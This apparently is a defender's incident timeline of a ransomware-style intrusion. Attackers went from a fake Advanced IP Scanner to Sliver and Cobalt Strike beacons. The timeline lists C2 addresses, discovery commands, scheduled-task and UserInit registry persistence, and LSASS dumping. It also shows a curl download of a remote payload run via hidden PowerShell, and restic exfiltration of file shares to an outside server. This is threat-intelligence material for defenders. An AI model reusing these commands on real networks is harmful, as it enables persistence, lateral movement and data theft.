 Day 1
12:16 UTC - Initial Access
Victim executes Nitrogen (fake Advanced IP
Scanner)
DLL Sideloading: Python311.dll
Nitrogen drops Sliver beacon
C:\Users\[REDACTED]\AppData\Local\Notepad\slv.py
C2:  194.49.94.18:8443
12:24 UTC - Discovery
net group "domain admins" /domain
ipconfig /all
nltest /domain_trusts
net localgroup administrators
net group "Domain Computers" /domain
12:38 UTC - Persistence
Scheduled Tasks
schtasks /create /I 1 /TR C:\Users\
[REDACTED]\AppData\Local\Notepad\UpdateEG.bat /TN UpdateEdge /SC ONIDLE
schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-56785648787"
/tr c:\users\[REDACTED]\appdata\local\notepad\UpdateEdge.bat /SC ONSTART /F
schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-
567856878789" /tr c:\users\[REDACTED]\appdata\local\notepad\UpdateEdge.bat
/sc MINUTE /mo 720 /F
Registry Keys
reg add "HKLM\software\microsoft\windows nt\currentversion\winlogon" /v
UserInit /t reg_sz /d "c:\windows\system32\userinit.exe,c:\users\
[REDACTED]\appdata\local\notepad\UpdateEdge.bat" /f
13:36 UTC - Command & Control
Cobalt Strike beacon execution
C:\Users\[REDACTED]\AppData\Local\Notepad\wo14.py
91.92.250.65:443
14:05 UTC - Discovery
net group /Domain
net group "Domain controllers" /DOMAIN
net group "domain admins" /DOMAIN
net localgroup Administrators
net group "Domain Computers" /DOMAIN
PowerSploit - PowerView
Invoke-FindLocalAdminAccess -Thread 50
Get-DomainComputer -OperatingSystem
'*server*' -Properties
'name,operatingsystem,operatingsystemvers
ion,lastlogontimestamp,dnshostname' -Ping
>> srv.txt
ping [DomainController]
ping [FileServer]
14:25 UTC - Credential Access
Cobalt Strike LSASS dumping
Obtained local admin credentials
14:47 - UTC Lateral Movement
WMI execution to server
curl  -k https://91.92.245.26/python.zip -o
c:\windows\adfs\py\python.zip
powershell  -w hidden -command Expand-
Archive C:\windows\adfs\py\python.zip -
DestinationPath C:\windows\adfs\py\
pythonw.exe  wo14.py
91.92.250.65:443
15:12 - UTC Persistence
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated on server
15:25 UTC - Command & Control
Sliver beacon execution
C:\Users\[REDACTED]\AppData\Local\Notepad\pythonw.exe worksliv.py
194.169.175.134:8443
15:58 UTC - Persistence
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated for new Sliver beacon
16:33 UTC - Lateral Movement & Persistence
Same WMI execution pattern as previous
replicated to another server
Cobalt Strike beacon execution
pythonw.exe C:\windows\adfs\py\wo12.py
91.92.250.60:443
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated on server
16:44 UTC - Discovery
Run from lateral server
net group "Domain Admins" /DOMAIN
route print
arp -a
ping [BackupServer]
net group "domain computers" /domain
16:55 UTC - Lateral Movement & Persistence
Same pattern of lateral and persistence replicated to file server
16:56 UTC - Credential Access
2nd lateral server
Cobalt Strike LSASS dumping
Likely obtain domain admin credentials
18:17 UTC - Exfiltration
Threat actor uses restic on the file server to exfiltrate file share data
restic.exe -r rest:hxxp://195.123.226.84:8000/ init --password-file ppp.txt
restic.exe -r rest:http://195.123.226.84:8000/ --password-file
ppp.txt --use-fs-snapshot --verbose backup "F:\Shares\REDACTED"
Day 7